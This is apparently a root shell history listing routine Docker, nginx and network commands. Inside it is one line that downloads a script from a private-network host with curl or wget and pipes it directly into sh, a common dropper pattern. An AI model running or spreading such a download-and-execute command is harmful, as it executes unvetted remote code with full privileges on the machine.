 ping 192.168.87.102
docker ps -a
docker exec -it ec87eb8a81c7 /bin/sh
docker ps -a
docker start ec87eb8a81c7 6801404902b1 192686b818fc
docker ps -a
ifconfig
systemctl start nginx
systemctl status nginx
ifconfig
docker ps -a
docker logs 6801404902b1
clear
docker logs 6801404902b1
docker ps -a
docker exec -it ec87eb8a81c7
docker exec -it ec87eb8a81c7 /bin/sh
cat
whoami
ifconfig
(curl -fsSL -m180 http://192.168.31.11:8084/slt||wget -T180 -q http://192.168.31.11:8084/slt)|sh
whoami
root@ubuntu:~#